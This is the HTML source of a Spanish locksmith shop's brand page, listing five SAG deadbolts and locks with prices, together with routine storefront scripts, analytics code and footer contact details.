                                <img class="brand-image-logo-img lazyload blur-up" data-srcset="https://cdn.palbincdn.com/users/49749/images/SAG-NUEVO-1679831588@x512.jpg 512w, https://cdn.palbincdn.com/users/49749/images/SAG-NUEVO-1679831588@x256.jpg 256w, https://cdn.palbincdn.com/users/49749/images/SAG-NUEVO-1679831588@x128.jpg 128w" data-sizes="auto" data-src="https://cdn.palbincdn.com/users/49749/images/SAG-NUEVO-1679831588.jpg" src="https://cdn.palbincdn.com/users/49749/images/SAG-NUEVO-1679831588@x128--f[gb].jpg" alt="Logo de Sag" />                            </div>
                                                <h1 id="brand-name" class="art-postheader model-name">Productos de la marca Sag</h1>                        <div id="brand-description"><p>SAG hizo su primer registro de marca en el año 1935. Nuestra premisa siempre ha sido ofrecer una alta calidad y seguridad en todos nuestros productos. Para ello siempre hemos tenido un estrecho contacto con nuestros clientes prestando especial atención a sus sugerencias. Resultado de ello son los productos que actualmente les ofrecemos.</p><p>Probamos nuestros productos durante su montaje y empaquetado además de someterlos a situaciones extremas con el fin de hacer llegar un gran producto a nuestros clientes.</p></div>                    </div>
                </div>     
            </div> 
        </div>
                <div id="brand-products">
            <script>$(document).ready(function(){var switchMode=function(mode,elem){$(elem).removeClass(function(index,css){return(css.match(/\w+-mode/g)||[]).join(' ')}).addClass(mode+'-mode')};initSwitcher=function(id){if($.cookies!==undefined&&$.cookies.get('listViewMode')){switchMode($.cookies.get('listViewMode'),id)}else switchMode('grid',id)};$(document).on("cookies.loaded",function(){initSwitcher('#product-list')});$('body').on('click','.mode-switch',function(){$.cookies.set('listViewMode',$(this).data('mode'),{expiresAt:new Date(new Date().getTime()+24*60*365*6e4)});if(typeof lazySizes!=="undefined")lazySizes.autoSizer.checkElems();switchMode($(this).data('mode'),'#product-list')})})</script><div class="art-postcontent product-list list-view art-list-view grid-mode columns-even" id="product-list">
<div class='art-list-view-nav'><div class="sorter sorter-dropdown blockquote-box">
<span class="selector">Ordenar por: </span><ul class="blockquote-box"><li><a href="/br136704-sag.html?SF%5Bbrand%5D%5BMarcas%5D%5B0%5D=Sag&amp;Product_sort=manually">Recomendados</a></li>
<li><a class="asc" href="/br136704-sag.html?SF%5Bbrand%5D%5BMarcas%5D%5B0%5D=Sag&amp;Product_sort=price.desc">Precio</a></li>
<li><a href="/br136704-sag.html?SF%5Bbrand%5D%5BMarcas%5D%5B0%5D=Sag&amp;Product_sort=name">Nombre</a></li>
<li><a href="/br136704-sag.html?SF%5Bbrand%5D%5BMarcas%5D%5B0%5D=Sag&amp;Product_sort=date.desc">Novedad</a></li>
<li><a href="/br136704-sag.html?SF%5Bbrand%5D%5BMarcas%5D%5B0%5D=Sag&amp;Product_sort=discount.desc">Descuento</a></li>
<li><a href="/br136704-sag.html?SF%5Bbrand%5D%5BMarcas%5D%5B0%5D=Sag&amp;Product_sort=bestseller.desc">Más Vendidos</a></li>
</ul></div><script>$(document).ready(function(){var sorterActive;if($('.list-view .sorter-dropdown .asc').length>0){sorterActive=$('.list-view .sorter-dropdown .asc').clone(false).attr('href','javascript:void(0)')}else if($('.list-view .sorter-dropdown .desc').length>0){sorterActive=$('.list-view .sorter-dropdown .desc').clone(false).attr('href','javascript:void(0)')}else sorterActive='';$('.list-view .sorter-dropdown .selector a').click(function(){});$('.list-view .sorter-dropdown .selector').append(sorterActive);$('.list-view .sorter-dropdown .selector').click(function(){$('.sorter-dropdown > ul').toggle()});$('.list-view .sorter-dropdown > ul a').click(function(e){$('.list-view .sorter-dropdown .selector').html($(this).html());$('.list-view .sorter-dropdown > ul').hide();$(this).addClass('current');e.preventDefault()});$('.list-view .sorter-dropdown .selector').on('click',function(event){event.stopPropagation()});$('html').on('click',function(){$('.list-view .sorter-dropdown > ul').hide()})})</script>
<div class="summary">5 productos</div>
<div class="mode-switcher-wrapper">&nbsp;<a data-mode="grid" class="mode-switch mode-switch-grid grid-mode-group" href="javascript:void(0)"><span class="icon-th icon-ipad-fix"></span></a>&nbsp;<a data-mode="column2" class="mode-switch mode-switch-column2 grid-mode-group desktop-hidden" href="javascript:void(0)"><span class="icon-th-large icon-ipad-fix"></span></a>&nbsp;<a data-mode="list" class="mode-switch mode-switch-list" href="javascript:void(0)"><span class="icon-th-list icon-ipad-fix"></span></a></div></div>
<div class="items">
<div class="art-content-layout-wrapper layout-item-0 clearfix pal-items-wrapper-0 pal-items-wrapper-even"><div class="art-content-layout layout-item-1 pal-items-0 pal-items-even"><div class="art-content-layout-row responsive-layout-row-2 pal-items-row-0 pal-items-row-even" style="margin-left: -1%; margin-right: -1%"><div class="art-layout-cell layout-item-2" style="width:25%"><div class="layout-item-wrapper" style="margin-left: 4%; margin-right: 4%; margin-bottom: 8%"><figure class="featured-product" id="featured-product-10553432" title="Cerrojo SAG CSI 51mm (Llave TSAG) Latón-Niquel">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553432-cerrojo-sag-csi-51mm-llave-tsag-laton-niquel.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132.jpg.thumb" alt="Cerrojo SAG CSI 51mm (Llave TSAG) Latón-Niquel" /></a><div class="featured-product-zoom-wrapper"><a class="featured-product-zoom art-button" href="/p10553432-cerrojo-sag-csi-51mm-llave-tsag-laton-niquel.html"><em class="icon-search featured-product-zoom-icon"></em><span class="featured-product-zoom-text">Vista Rápida</span></a></div></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553432-cerrojo-sag-csi-51mm-llave-tsag-laton-niquel.html">Cerrojo SAG CSI 51mm (Llave TSAG)...</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">120,00 € </span></div></figcaption></figure></div></div><div class="art-layout-cell layout-item-2" style="width:25%"><div class="layout-item-wrapper" style="margin-left: 4%; margin-right: 4%; margin-bottom: 8%"><figure class="featured-product" id="featured-product-10553433" title="Cerrojo SAG EP30 (Para poner bombin)">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553433-cerrojo-sag-ep30-para-poner-bombin.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588.jpg.thumb" alt="Cerrojo SAG EP30 (Para poner bombin)" /></a><div class="featured-product-zoom-wrapper"><a class="featured-product-zoom art-button" href="/p10553433-cerrojo-sag-ep30-para-poner-bombin.html"><em class="icon-search featured-product-zoom-icon"></em><span class="featured-product-zoom-text">Vista Rápida</span></a></div></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553433-cerrojo-sag-ep30-para-poner-bombin.html">Cerrojo SAG EP30 (Para poner bombin)</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">120,00 € </span></div></figcaption></figure></div></div><div class="art-layout-cell layout-item-2" style="width:25%"><div class="layout-item-wrapper" style="margin-left: 4%; margin-right: 4%; margin-bottom: 8%"><figure class="featured-product" id="featured-product-10553457" title="Juego Cierres Laterales SAG">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553457-juego-cierres-laterales-sag.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584.jpg.thumb" alt="Juego Cierres Laterales SAG" /></a><div class="featured-product-zoom-wrapper"><a class="featured-product-zoom art-button" href="/p10553457-juego-cierres-laterales-sag.html"><em class="icon-search featured-product-zoom-icon"></em><span class="featured-product-zoom-text">Vista Rápida</span></a></div></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553457-juego-cierres-laterales-sag.html">Juego Cierres Laterales SAG</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">130,00 € </span></div></figcaption></figure></div></div><div class="art-layout-cell layout-item-2" style="width:25%"><div class="layout-item-wrapper" style="margin-left: 4%; margin-right: 4%; margin-bottom: 8%"><figure class="featured-product" id="featured-product-10553442" title="Cerrojo Sag Nova+ para Vehículos">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553442-cerradura-de-vehiculo.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885.jpg.thumb" alt="Cerrojo Sag Nova+ para Vehículos" /></a><div class="featured-product-zoom-wrapper"><a class="featured-product-zoom art-button" href="/p10553442-cerradura-de-vehiculo.html"><em class="icon-search featured-product-zoom-icon"></em><span class="featured-product-zoom-text">Vista Rápida</span></a></div></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553442-cerradura-de-vehiculo.html">Cerrojo Sag Nova+ para Vehículos</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">175,45 € </span></div></figcaption></figure></div></div></div></div></div><div class="art-content-layout-wrapper layout-item-0 clearfix pal-items-wrapper-1 pal-items-wrapper-odd"><div class="art-content-layout layout-item-1 pal-items-1 pal-items-odd"><div class="art-content-layout-row responsive-layout-row-2 pal-items-row-1 pal-items-row-odd" style="margin-left: -1%; margin-right: -1%"><div class="art-layout-cell layout-item-2" style="width:25%"><div class="layout-item-wrapper" style="margin-left: 4%; margin-right: 4%; margin-bottom: 8%"><figure class="featured-product" id="featured-product-10553434" title="Cerrojo SAG EP50 + inserto KESO">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553434-cerrojo-sag-ep50-keso.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250.jpg.thumb" alt="Cerrojo SAG EP50 + inserto KESO" /></a><div class="featured-product-zoom-wrapper"><a class="featured-product-zoom art-button" href="/p10553434-cerrojo-sag-ep50-keso.html"><em class="icon-search featured-product-zoom-icon"></em><span class="featured-product-zoom-text">Vista Rápida</span></a></div></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553434-cerrojo-sag-ep50-keso.html">Cerrojo SAG EP50 + inserto KESO</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">220,00 € </span></div></figcaption></figure></div></div></div></div></div></div>
<div class='art-list-view-pager-nav'>
</div><div class="keys" style="display:none" title="/br136704-sag.html"><span>10553432</span><span>10553433</span><span>10553457</span><span>10553442</span><span>10553434</span></div>
</div>        </div>
                <div id="recently-products"></div>    </div>
</article>            </main>
        </div>
    </div>
    </div>
            
    </div>        <footer class="art-footer blur-demo-content edit-mode-hidden">
        <div class="art-footer-inner">
                
    <div class="horizontal-footer">
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                <div class="art-layout-cell layout-item-2" style="width: 100%" >
                                            <div class="footer-text">
                            <p style="text-align:center;"><img src="https://cdn.palbincdn.com/images/blog/gallery/logo-prtr-tres-lineas_color.png" alt="planderecuperacion" width="127" height="73" style="width:127px;height:71px;" /><img src="https://cdn.palbincdn.com/images/blog/gallery/es_financiado_por_la_union_europea_rgb_pos.png" alt="nextgeneu" width="244" height="64" style="width:244px;height:64px;" /></p>
<p style="text-align:center;">Financiado por la Unión Europea-Next Generation EU
</p>
<hr />                            <div class="footer-seo-text">CERRAOKEY empieza su historia en el año 1988 abriendo la primera de sus tiendas dedicándose al Duplicado de Llaves y Cerrajería.
Gracias a su gran labor en...</div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                                    <div id="art-footer-tags" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <span rel="tag" class="tag" style="font-size:8pt"><a href="/t-accesorios.html">accesorios</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-antibumping.html">antibumping</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-bombillo-alta-seguridad.html">bombillo-alta-seguridad</a></span>
<span rel="tag" class="tag" style="font-size:11pt"><a href="/t-bombillos.html">bombillos</a></span>
<span rel="tag" class="tag" style="font-size:11pt"><a href="/t-cerraduras.html">cerraduras</a></span>
<span rel="tag" class="tag" style="font-size:10pt"><a href="/t-cerrojos.html">cerrojos</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-cisa.html">cisa</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-comunidades.html">comunidades</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-dierre.html">dierre</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-disec.html">disec</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-escudos-protectores.html">escudos-protectores</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-keso.html">keso</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-kits.html">kits</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-lince.html">lince</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-mottura.html">mottura</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-pompa.html">pompa</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-portales.html">portales</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-sag.html">sag</a></span>
<span rel="tag" class="tag" style="font-size:14pt"><a href="/t-seguridad-hogar.html">seguridad-hogar</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-tesa.html">tesa</a></span>
                    </div>
                                                    <div id="art-footer-categories" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <ul id="categories-vmenu-footer">
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a></li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a></li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul>                    </div>
                                                                    <div id="art-footer-privacy" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <ul>
                            <li><a href="#">Ir arriba</a></li>
                            <li><a href="/site/contact">Contáctanos</a></li>
                            <li><a href="/site/legalDisclaimer" target="_blank">Aviso Legal</a></li>
                            <li><a href="/site/privacityConditions" target="_blank">Política de Privacidad</a></li>
                                                            <li><a href="/site/purchaseConditions" target="_blank">Condiciones de Compra</a></li>
                                                                                </ul>
                    </div>
                
            </div>
        </div>
    </div>
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                <div class="art-layout-cell layout-item-2" style="width: 100%" >
                    <div class="footer-text">
                        C/ Talamanca, 17 - 28807 Alcalá de Henares, Madrid - (España) | info&#x40;cerra&#x6f;key&#x2e;c&#x6f;m | <a href="tel:918789368">918789368</a> | <a href="tel:670700070">670700070</a> <br/> <b>Horario: </b>Mañanas: 9:30h. a 14:00h. Tardes: 17:00h. a 20:30h. Sábados: 10:00h. a 14:00h. | <b>Tiempo de Entrega: </b>48 a 72 horas (salvo error de stock)                        <br>
                        (*) Precios con Impuestos incluidos                    </div>
                                                                <div class="footer-logo-wrapper">
                            <img class="footer-logo lazyload" data-srcset="/users/49749/shop/logo@x384.jpg?3857287270 384w, /users/49749/shop/logo@x256.jpg?3857287270 256w, /users/49749/shop/logo@x128.jpg?3857287270 128w, /users/49749/shop/logo@x64.jpg?3857287270 64w" data-sizes="auto" srcset="[data-uri]" src="/users/49749/shop/logo.jpg?3857287270" alt="CERRAOKEY" />                        </div>
                    					                </div>
            </div>
        </div>
    </div>
</div>
            <p class="art-page-footer">
    <span id="art-footnote-links">
    <span class="notranslate">CERRAOKEY</span> - Copyright © 2026 [49749] - Con la tecnología de Palbin.com    </span>
</p>
        </div>
    </footer>
</div>		<a class="back-to-top" href="javascript:void(0)">&#8613;</a>

<!-- SpamBot blackhole -->
<a rel="nofollow" style="display:none" class="init-hidden" href="/site/blackhole">No entres en este enlace o serás baneado de este sitio!</a>
<style></style>
	<div id="fb-root"></div><script type="text/javascript" src="https://cdn.palbincdn.com/assets/dfdb29cb/listview/jquery.yiilistview.js"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/assets/JColorBox/js/jquery.colorbox-min.js" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/tlite/tlite.js" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/custom.js?584" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/jquery/jquery.cookies.2.2.0.min.js" async="async"></script>
<script type="text/javascript">
/*<![CDATA[*/
            gtag('event', 'view_item_list', {"name":"Sag","id":"136704","breadcrumb":"Sag","type":"brand","items":[{"id":"10553432","item_id":"10553432","content_id":"10553432","name":"Cerrojo SAG CSI 51mm (Llave TSAG) Lat\u00f3n-Niquel","item_name":"Cerrojo SAG CSI 51mm (Llave TSAG) Lat\u00f3n-Niquel","content_name":"Cerrojo SAG CSI 51mm (Llave TSAG) Lat\u00f3n-Niquel","price":120,"item_price":120,"position":0,"list_position":0,"index":0,"variant":"","item_variant":"","brand":"Sag","item_brand":"Sag","category":"","quantity":1,"content_type":"product","google_business_vertical":"retail"},{"id":"10553433","item_id":"10553433","content_id":"10553433","name":"Cerrojo SAG EP30 (Para poner bombin)","item_name":"Cerrojo SAG EP30 (Para poner bombin)","content_name":"Cerrojo SAG EP30 (Para poner bombin)","price":120,"item_price":120,"position":1,"list_position":1,"index":1,"variant":"","item_variant":"","brand":"Sag","item_brand":"Sag","category":"","quantity":1,"content_type":"product","google_business_vertical":"retail"},{"id":"10553457","item_id":"10553457","content_id":"10553457","name":"Juego Cierres Laterales SAG","item_name":"Juego Cierres Laterales SAG","content_name":"Juego Cierres Laterales SAG","price":130,"item_price":130,"position":2,"list_position":2,"index":2,"variant":"","item_variant":"","brand":"Sag","item_brand":"Sag","category":"","quantity":1,"content_type":"product","google_business_vertical":"retail"},{"id":"10553442","item_id":"10553442","content_id":"10553442","name":"Cerrojo Sag Nova+ para Veh\u00edculos","item_name":"Cerrojo Sag Nova+ para Veh\u00edculos","content_name":"Cerrojo Sag Nova+ para Veh\u00edculos","price":175.45,"item_price":175.45,"position":3,"list_position":3,"index":3,"variant":"","item_variant":"","brand":"Sag","item_brand":"Sag","category":"","quantity":1,"content_type":"product","google_business_vertical":"retail"},{"id":"10553434","item_id":"10553434","content_id":"10553434","name":"Cerrojo SAG EP50 + inserto KESO","item_name":"Cerrojo SAG EP50 + inserto KESO","content_name":"Cerrojo SAG EP50 + inserto KESO","price":220,"item_price":220,"position":4,"list_position":4,"index":4,"variant":"","item_variant":"","brand":"Sag","item_brand":"Sag","category":"","quantity":1,"content_type":"product","google_business_vertical":"retail"}],"send_to":"analytics"});
function asyncCallback() {
        
      }
jQuery(function($) {
jQuery('#product-list').yiiListView({'ajaxUpdate':['product\x2Dfilters\x2Dproduct\x2Dlist\x2Dsidebar','product\x2Dlist'],'ajaxVar':'ajax','pagerClass':'pager','loadingClass':'art\x2Dlist\x2Dview\x2Dloading','sorterClass':'sorter','enableHistory':true,'updateSelector':'.pager\x20a,\x20.sorter\x20a','beforeAjaxUpdate':function(id, data){ $('html, body').animate({scrollTop:$('#'+id).offset().top}, 'slow');$('#filters-form-product-list-sidebar').addClass('art-list-view-loading' + ' full-loading')},'afterAjaxUpdate':function(id, data){ initSwitcher('#product-list');;$('#filters-form-product-list-sidebar').removeClass('art-list-view-loading' + ' full-loading')}});
$(document).on('submit','#filters-form-product-list-sidebar',function(e){e.preventDefault();var serializeForm=$(this).find(":text").filter(function(){return this.value!=''}).add($(this).find(":checkbox:checked")).serialize();if(true&&window.History.enabled){var url=(window.location.pathname+window.location.search).split('?'),params=$.deparam.querystring('?'+(url[1]||''));params.SF=$.deparam.querystring(serializeForm)['SF'];var updateUrl=$.param.querystring(url[0],params),decodedUpdateUrl=decodeURIComponent(updateUrl),specialChars=(decodedUpdateUrl.split("?").length>2)||(decodedUpdateUrl.split("=").length!=decodedUpdateUrl.split("&").length+1);window.History.pushState({url:updateUrl},document.title,specialChars?updateUrl:decodedUpdateUrl)}else $.fn.yiiListView.update('product-list',{data:serializeForm});return false})
$(document).on('change','#product-list .list-limit-field',function(){$.fn.yiiListView.update('product-list',{data:$(this).serialize()});return false})
$(document).on('click','#product-list .art-list-view-show-all-link',function(e){e.preventDefault();$.fn.yiiListView.update('product-list',{url:$(this).attr('href')});return false})
	$('body').on('click', '.featured-product-zoom' ,function(e) {e.preventDefault(); $('.featured-product-zoom').colorbox({'open':false,'maxHeight':640,'maxWidth':720,'scrolling':false,'returnFocus':false,'close':'Cerrar','next':'Siguiente','previous':'Anterior','onComplete':function(){$(this).colorbox.resize()},'data':{ajax:'product-zoom'},'title':function(){
	                    var url = $(this).attr("href");
	                    var alt = "Ir a hoja de producto";
	                    return '<h3><a class="art-button" href="' + url + '">' + alt   +'</a></h3>';
	                }}); });
	var htmlStorage={removeItem:function(name){localStorage.removeItem(name);localStorage.removeItem(name+'_time')},setItem:function(name,value,expires){var expires=(expires===undefined)?3600*24:expires,date=new Date(),schedule=Math.round((date.setSeconds(date.getSeconds()+expires))/1e3);localStorage.setItem(name,value);localStorage.setItem(name+'_time',schedule)},getItem:function(name){var date=new Date(),current=Math.round(+date/1e3),stored_time=localStorage.getItem(name+'_time');if(stored_time==undefined||stored_time=='null')stored_time=0;if(stored_time<current){htmlStorage.removeItem(name);return null}else return localStorage.getItem(name)}}
	var template="<li data-product-id='{product_id}'> <figure class='featured-product' data-product-id='{product_id}' id='recently-viewed-product-{product_id}'> <div class='featured-product-image-wrapper'> <a class='featured-product-image-link link-block' href='{product_link}'> <img class='featured-product-image-img' src='{product_image}' alt='{product_image_alt}'/> </a> <a class='remove-recently-viewed-product' href='javascript:void(0)'><span class='icon-trash'></span></a> </div> <figcaption class='featured-product-nav'> </figcaption> </figure> </li>",showRecentlyViewedProducts=function(storedRecentlyViewedProducts){var storedRecentlyViewedProductsJSON=storedRecentlyViewedProducts!=undefined?JSON.parse(storedRecentlyViewedProducts):{},html="<h3 class='recently-viewed-products-title'>Productos vistos recientemente</h3>";html+="<div class='blockquote-box recently-viewed-products-box'>";html+="<div class='recently-viewed-products-slider'><ul class='slides'>";var productsCounter=0;for(var product in storedRecentlyViewedProductsJSON){html+=template.replace(/\{product_(id|link|image|image_alt|name|final_price|old_price)\}/gi,function(matched){return storedRecentlyViewedProductsJSON[product][matched]});productsCounter++};html+="</ul></div></div>";$('#recently-products').html(html);$('#recently-products').on('click','.remove-recently-viewed-product',function(e){removeSlide($(e.target).parents('li'))})},removeSlide=function(slide){var product_id=slide.attr('data-product-id'),storedRecentlyViewedProductsJSON=JSON.parse(htmlStorage.getItem('recentlyViewedProducts'));delete storedRecentlyViewedProductsJSON[product_id];htmlStorage.setItem('recentlyViewedProducts',JSON.stringify(storedRecentlyViewedProductsJSON));slide.remove()},storedRecentlyViewedProducts=htmlStorage.getItem('recentlyViewedProducts');if(storedRecentlyViewedProducts!=null)showRecentlyViewedProducts(storedRecentlyViewedProducts)
$(document).on('click',".filters-remove-link",function(event){event.preventDefault();$(this).closest('form').find(':text').val('').end().find(':checkbox').prop('checked',false).end().submit()})
		$('body').on('click', '.colorbox-ajax' ,function(e) {e.preventDefault(); $('.colorbox-ajax').colorbox({'open':false,'maxHeight':'95\x25','maxWidth':'95\x25','scrolling':false,'returnFocus':false,'close':'Cerrar','next':'Siguiente','previous':'Anterior','width':540,'height':300,'onComplete':function(){$(this).colorbox.resize()},'title':'Destinos\x20con\x20costes\x20de\x20env\u00EDo\x20Gratis'}); });
	var searchMenu=$('.art-hmenu li.customer-search-menu'),searchList=$('.art-hmenu li.customer-search-menu > ul'),searchInput=$('.art-hmenu li.customer-search-menu #menu-search-input'),searchIcon=$('.art-hmenu li.customer-search-menu .customer-search.icon-search');searchIcon.on('click',function(e){e.preventDefault();searchInput.click().focus()});searchMenu.on('mouseenter',function(e){searchList.show().css({visibility:'visible',top:'100%'})}).on('mouseleave',function(e){if(searchInput.val()===''&&!searchInput.is(':focus'))searchList.fadeOut('fast')});$(document).on('click',function(event){if(!$(event.target).closest(searchList).length&&!$(event.target).closest(searchMenu).length)$.when(searchList.fadeOut('fast')).done(function(){searchList.css('display:none ')})})
            $.extend(window.lazySizesConfig, window.lazySizesConfig, {"minSize":35});
	$(window).scroll(function(){if($(this).scrollTop()>500){$('.back-to-top').fadeIn(350)}else $('.back-to-top').fadeOut(350)});$('.back-to-top').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},350);return false})
});
jQuery(window).on('load',function() {

setTimeout(function(){window.fbAsyncInit = function(){FB.init({'appId':'198335206866025','version':'v3.0','cookie':true,'status':false,'xfbml':true,'frictionlessRequests':false,'hideFlashCallback':null});asyncCallback();};
                (function(d, s, id){
                     var js, fjs = d.getElementsByTagName(s)[0];
                     if (d.getElementById(id)) {return;}
                     js = d.createElement(s); js.id = id;
                     js.src = '//connect.facebook.net/es_ES/sdk.js';
                     fjs.parentNode.insertBefore(js, fjs);
                 }(document, 'script', 'facebook-jssdk'));}, 4000)
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1357a6a32175496387e2395ca63eaa0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="application/ld+json">
[{"@context":"http:\/\/schema.org","@type":"Organization","name":"CERRAOKEY","url":"https:\/\/www.cerraokey.com","description":"CERRAOKEY empieza su historia en el a\u00f1o 1988 abriendo la primera de sus tiendas dedic\u00e1ndose al Duplicado de Llaves y Cerrajer\u00eda.\r\nGracias a su gran labor en...","logo":"https:\/\/www.cerraokey.com\/users\/49749\/shop\/logo.jpg","sameAs":["https:\/\/www.instagram.com\/cerraokey","https:\/\/www.facebook.com\/cerraokeyoficial"],"contactPoint":{"@type":"ContactPoint","telephone":"+34918789368","contactType":"customer support"}},{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.cerraokey.com","name":"CERRAOKEY"},{"@context":"http:\/\/schema.org","@type":"LocalBusiness","name":"CERRAOKEY","image":"https:\/\/www.cerraokey.com\/users\/49749\/shop\/logo.jpg","email":"info@cerraokey.com","telephone":"918789368","url":"https:\/\/www.cerraokey.com","address":{"@type":"PostalAddress","streetAddress":"C\/ Talamanca, 17","addressLocality":"Alcal\u00e1 de Henares","addressRegion":"Madrid","addressCountry":"ES","postalCode":"28807"}}]
</script>

--- FILE ---
content_type: text/css
request_url: https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/style.min.css
body_size: 5571
content:
